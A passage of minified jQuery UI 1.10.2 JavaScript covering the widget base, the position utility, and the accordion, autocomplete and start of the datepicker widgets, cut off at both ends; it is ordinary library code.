e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,r=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,o){function h(){return i||r.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):t}"string"!=typeof o&&(h.guid=o.guid=o.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?a.delegate(c,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,r=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(r)&&r.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var r,o=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),r=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),r&&e.effects&&e.effects.effect[o]?s[t](n):o!==t&&s[o]?s[o](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);(function(t,e){function i(t,e,i){return[parseFloat(t[0])*(p.test(t[0])?e/100:1),parseFloat(t[1])*(p.test(t[1])?i/100:1)]}function s(e,i){return parseInt(t.css(e,i),10)||0}function n(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}t.ui=t.ui||{};var a,o=Math.max,r=Math.abs,h=Math.round,l=/left|center|right/,c=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,p=/%$/,f=t.fn.position;t.position={scrollbarWidth:function(){if(a!==e)return a;var i,s,n=t("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=n.children()[0];return t("body").append(n),i=o.offsetWidth,n.css("overflow","scroll"),s=o.offsetWidth,i===s&&(s=n[0].clientWidth),n.remove(),a=i-s},getScrollInfo:function(e){var i=e.isWindow?"":e.element.css("overflow-x"),s=e.isWindow?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,a="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:a?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]);return{element:i,isWindow:s,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s?i.width():i.outerWidth(),height:s?i.height():i.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return f.apply(this,arguments);e=t.extend({},e);var a,p,m,g,v,_,b=t(e.of),y=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(y),x=(e.collision||"flip").split(" "),k={};return _=n(b),b[0].preventDefault&&(e.at="left top"),p=_.width,m=_.height,g=_.offset,v=t.extend({},g),t.each(["my","at"],function(){var t,i,s=(e[this]||"").split(" ");1===s.length&&(s=l.test(s[0])?s.concat(["center"]):c.test(s[0])?["center"].concat(s):["center","center"]),s[0]=l.test(s[0])?s[0]:"center",s[1]=c.test(s[1])?s[1]:"center",t=u.exec(s[0]),i=u.exec(s[1]),k[this]=[t?t[0]:0,i?i[0]:0],e[this]=[d.exec(s[0])[0],d.exec(s[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?v.left+=p:"center"===e.at[0]&&(v.left+=p/2),"bottom"===e.at[1]?v.top+=m:"center"===e.at[1]&&(v.top+=m/2),a=i(k.at,p,m),v.left+=a[0],v.top+=a[1],this.each(function(){var n,l,c=t(this),u=c.outerWidth(),d=c.outerHeight(),f=s(this,"marginLeft"),_=s(this,"marginTop"),D=u+f+s(this,"marginRight")+w.width,T=d+_+s(this,"marginBottom")+w.height,C=t.extend({},v),M=i(k.my,c.outerWidth(),c.outerHeight());"right"===e.my[0]?C.left-=u:"center"===e.my[0]&&(C.left-=u/2),"bottom"===e.my[1]?C.top-=d:"center"===e.my[1]&&(C.top-=d/2),C.left+=M[0],C.top+=M[1],t.support.offsetFractions||(C.left=h(C.left),C.top=h(C.top)),n={marginLeft:f,marginTop:_},t.each(["left","top"],function(i,s){t.ui.position[x[i]]&&t.ui.position[x[i]][s](C,{targetWidth:p,targetHeight:m,elemWidth:u,elemHeight:d,collisionPosition:n,collisionWidth:D,collisionHeight:T,offset:[a[0]+M[0],a[1]+M[1]],my:e.my,at:e.at,within:y,elem:c})}),e.using&&(l=function(t){var i=g.left-C.left,s=i+p-u,n=g.top-C.top,a=n+m-d,h={target:{element:b,left:g.left,top:g.top,width:p,height:m},element:{element:c,left:C.left,top:C.top,width:u,height:d},horizontal:0>s?"left":i>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};u>p&&p>r(i+s)&&(h.horizontal="center"),d>m&&m>r(n+a)&&(h.vertical="middle"),h.important=o(r(i),r(s))>o(r(n),r(a))?"horizontal":"vertical",e.using.call(this,t,h)}),c.offset(t.extend(C,{using:l}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,a=n.offset.left+n.scrollLeft,o=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-o-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-o-a,(0>i||r(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>r(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,a=n.offset.top+n.scrollTop,o=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-o-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,m=-2*e.offset[1];0>c?(s=t.top+p+f+m+e.collisionHeight-o-a,t.top+p+f+m>c&&(0>s||r(c)>s)&&(t.top+=p+f+m)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+m-h,t.top+p+f+m>u&&(i>0||u>r(i))&&(t.top+=p+f+m))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,s,n,a,o=document.getElementsByTagName("body")[0],r=document.createElement("div");e=document.createElement(o?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},o&&t.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(a in s)e.style[a]=s[a];e.appendChild(r),i=o||document.documentElement,i.insertBefore(e,i.firstChild),r.style.cssText="position: absolute; left: 10.7432222px;",n=t(r).offset().left,t.support.offsetFractions=n>10&&11>n,e.innerHTML="",i.removeChild(e)}()})(jQuery);(function(t){var e=0,i={},s={};i.height=i.paddingTop=i.paddingBottom=i.borderTopWidth=i.borderBottomWidth="hide",s.height=s.paddingTop=s.paddingBottom=s.borderTopWidth=s.borderBottomWidth="show",t.widget("ui.accordion",{version:"1.10.2",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t(),content:this.active.length?this.active.next():t()}},_createIcons:function(){var e=this.options.icons;e&&(t("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),undefined):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),"disabled"===t&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!e),undefined)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),a=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:a=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[s-1]}a&&(t(e.target).attr("tabIndex",-1),t(a).attr("tabIndex",0),a.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),(e.active===!1&&e.collapsible===!0||!this.headers.length)&&(e.active=!1,this.active=t()),e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var i,s=this.options,n=s.heightStyle,a=this.element.parent(),o=this.accordionId="ui-accordion-"+(this.element.attr("id")||++e);this.active=this._findActive(s.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(e){var i=t(this),s=i.attr("id"),n=i.next(),a=n.attr("id");s||(s=o+"-header-"+e,i.attr("id",s)),a||(a=o+"-panel-"+e,n.attr("id",a)),i.attr("aria-controls",a),n.attr("aria-labelledby",s)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(s.event),"fill"===n?(i=a.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===n&&(i=0,this.headers.next().each(function(){i=Math.max(i,t(this).css("height","").height())}).height(i))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),a=n[0]===s[0],o=a&&i.collapsible,r=o?t():n.next(),h=s.next(),l={oldHeader:s,oldPanel:h,newHeader:o?t():n,newPanel:r};e.preventDefault(),a&&!i.collapsible||this._trigger("beforeActivate",e,l)===!1||(i.active=o?!1:this.headers.index(n),this.active=a?t():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-expanded":"false","aria-hidden":"true"}),s.prev().attr("aria-selected","false"),i.length&&s.length?s.prev().attr("tabIndex",-1):i.length&&this.headers.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),i.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(t,e,n){var a,o,r,h=this,l=0,c=t.length&&(!e.length||t.index()<e.index()),u=this.options.animate||{},d=c&&u.down||u,p=function(){h._toggleComplete(n)};return"number"==typeof d&&(r=d),"string"==typeof d&&(o=d),o=o||d.easing||u.easing,r=r||d.duration||u.duration,e.length?t.length?(a=t.show().outerHeight(),e.animate(i,{duration:r,easing:o,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(s,{duration:r,easing:o,complete:p,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?l+=i.now:"content"!==h.options.heightStyle&&(i.now=Math.round(a-e.outerHeight()-l),l=0)}}),undefined):e.animate(i,r,o,p):t.animate(s,r,o,p)},_toggleComplete:function(t){var e=t.oldPanel;e.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}})})(jQuery);(function(e){var t=0;e.widget("ui.autocomplete",{version:"1.10.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var t,i,s,n=this.element[0].nodeName.toLowerCase(),a="textarea"===n,o="input"===n;this.isMultiLine=a?!0:o?!1:this.element.prop("isContentEditable"),this.valueMethod=this.element[a||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,s=!0,i=!0,undefined;t=!1,s=!1,i=!1;var a=e.ui.keyCode;switch(n.keyCode){case a.PAGE_UP:t=!0,this._move("previousPage",n);break;case a.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case a.UP:t=!0,this._keyEvent("previous",n);break;case a.DOWN:t=!0,this._keyEvent("next",n);break;case a.ENTER:case a.NUMPAD_ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case a.TAB:this.menu.active&&this.menu.select(n);break;case a.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(t)return t=!1,s.preventDefault(),undefined;if(!i){var n=e.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(e){return s?(s=!1,e.preventDefault(),undefined):(this._searchTimeout(e),undefined)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){return this.cancelBlur?(delete this.cancelBlur,undefined):(clearTimeout(this.searching),this.close(e),this._change(e),undefined)}}),this._initSource(),this.menu=e("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({input:e(),role:null}).hide().data("ui-menu"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];e(t.target).closest(".ui-menu-item").length||this._delay(function(){var t=this;this.document.one("mousedown",function(s){s.target===t.element[0]||s.target===i||e.contains(i,s.target)||t.close()})})},menufocus:function(t,i){if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)}),undefined;var s=i.item.data("ui-autocomplete-item");!1!==this._trigger("focus",t,{item:s})?t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(s.value):this.liveRegion.text(s.value)},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=e("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertAfter(this.element),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,i,s=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(i,s){s(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,n){s.xhr&&s.xhr.abort(),s.xhr=e.ajax({url:i,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(e):undefined},_search:function(e){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var e=this,i=++t;return function(s){i===t&&e.__response(s),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var s=this;e.each(i,function(e,i){s._renderItemData(t,i)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return e("<li>").append(e("<a>").text(i.label)).appendTo(t)},_move:function(e,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this._value(this.term),this.menu.blur(),undefined):(this.menu[e](t),undefined):(this.search(null,t),undefined)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(e,t),t.preventDefault())}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var s=RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return s.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.text(t))}})})(jQuery);(function(t,e){function i(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.dpDiv=s(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function s(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(i,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",function(){t.datepicker._isDisabledDatepicker(a.inline?e.parent()[0]:a.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))})}function n(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.extend(t.ui,{datepicker:{version:"1.10.2"}});var a,r="datepicker",o=(new Date).getTime();t.extend(i.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return n(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,a;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),a=this._newInst(t(e),n),a.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,a):n&&this._inlineDatepicker(e,a)},_newInst:function(e,i){var n=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:n,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?s(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),t.data(e,r,i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,a,r=this._get(i,"appendText"),o=this._get(i,"isRTL");i.append&&i.append.remove(),r&&(i.append=t("<span class='"+this._appendClass+"'>"+r+"</span>"),e[o?"before":"after"](i.append)),e.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:a,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(a?t("<img/>").attr({src:a,alt:n,title:n}):n)),e[o?"before":"after"](i.trigger),i.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,a=new Date(2009,11,20),r=this._get(t,"dateFormat");r.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return 